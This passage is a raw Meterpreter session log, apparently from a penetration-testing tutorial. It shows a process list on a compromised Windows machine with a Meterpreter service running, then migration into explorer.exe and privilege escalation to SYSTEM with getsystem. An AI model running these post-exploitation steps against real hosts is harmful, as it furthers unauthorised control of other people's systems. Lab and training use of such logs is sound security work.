 1632 1568 explorer.exe x86 0 NIPUN-DEBBE6F84\Administrator
1772 680 httpd.exe x86 0 NT AUTHORITY\SYSTEM
1780 1632 VMwareTray.exe x86 0 NIPUN-DEBBE6F84\Administrator
Tray.exe
1792 1632 VMwareUser.exe x86 0 NIPUN-DEBBE6F84\Administrator
User.exe
1828 1632 xiwin32.exe x86 0 NIPUN-DEBBE6F84\Administrator
1884 680 metsvc.exe x86 0 NT AUTHORITY\SYSTEM
1900 680 mysqld.exe x86 0 NT AUTHORITY\SYSTEM
2460 1024 wscntfy.exe x86 0 NIPUN-DEBBE6F84\Administrator
2492 680 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE
3504 1024 wuauclt.exe x86 0 NT AUTHORITY\SYSTEM
3560 1024 wuauclt.exe x86 0 NIPUN-DEBBE6F84\Administrator
3624 680 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 1632
[*] Migrating from 1024 to 1632...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NIPUN-DEBBE6F84\Administrator
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >